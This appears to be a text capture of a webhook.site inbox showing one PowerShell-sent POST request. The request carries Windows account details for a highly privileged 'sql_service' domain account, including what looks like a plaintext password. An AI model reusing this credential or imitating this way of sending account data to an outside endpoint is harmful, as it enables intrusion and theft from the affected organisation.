 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
a3f6446b Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (1/100) Newest First
Search Query ?
POST #58c93 34.139.216.77
07/22/2025 5:05:00 PM
POST https://webhook.site/a3f6446b-0efd-4009-865a-a93093804235
Host 34.139.216.77 Whois Shodan Netify Censys VirusTotal
Date 07/22/2025 5:05:00 PM (a minute ago)
Size 960 bytes
Time 0.000 sec
ID 58c935c6-8bb9-4691-bfca-166ad0fe79c0
Note Add Note
expect 100-continue
content-length 960
host webhook.site
content-type application/x-www-form-urlencoded
user-agent Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1...
Query strings
None
Form values
User_name____________ w@rkj0NkAg!x User's comment Country/region code 000 (System Default) A...
________sql_service_Full
_Name_______________
_____SQL_Service_Com
ment_________________
_____tv4
Request Content
Raw Content Format JSON Word-Wrap Copy
User name sql_service Full Name SQL Service Comment tv4=w@rkj0NkAg!x User's comment Country/regio
n code 000 (System Default) Account active Yes Account expires Never Password last set 7/18/2025 6:25:14 PM Password expire
s Never Password changeable 7/19/2025 6:25:14 PM Password required Yes User may change password Yes Workstations allowed All L
ogon script User profile Home directory Last logon Never Logon hours allowed All Local Group
Memberships *Administrators Global Group memberships *Enterprise Admins *Domain Users *Group Policy Creator *Domai
n Admins *Schema Admins The command completed successfully.
Custom Actions Output
No action output Create Custom Action
First ← Prev Next → Last
webhook.site/#!/